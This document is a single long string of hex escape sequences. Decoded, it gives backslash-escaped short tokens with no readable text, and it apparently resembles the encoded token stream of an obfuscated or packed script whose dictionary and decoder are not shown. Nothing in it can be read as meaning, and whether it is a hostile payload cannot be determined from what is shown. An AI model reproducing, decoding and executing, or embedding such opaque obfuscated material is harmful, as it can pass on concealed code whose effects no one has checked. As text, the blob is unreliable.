\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c